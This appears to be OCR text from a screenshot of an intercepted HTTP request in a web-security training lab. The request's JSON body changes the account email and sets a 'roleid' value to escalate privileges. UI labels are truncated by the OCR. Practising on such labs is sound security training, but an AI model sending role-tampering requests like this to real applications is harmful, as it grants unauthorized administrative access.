 Request to https://0aa0007604e46535c1d1337200cf007e.web-security-academy.net:443
For... Drop Int... Act... Op... Comment this item HTTP/1
Pretty Raw Hex \n
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin:
https://0aa0007604e46535c1d1337200cf007e.web-securit
y-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aa0007604e46535c1d1337200cf007e.web-securit
y-academy.net/my-account
16 Accept-Encoding: gzip, deflate
17 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
18 Connection: close
19
20 {
"email":"admin@admin.com",
21 "roleid":2
22 }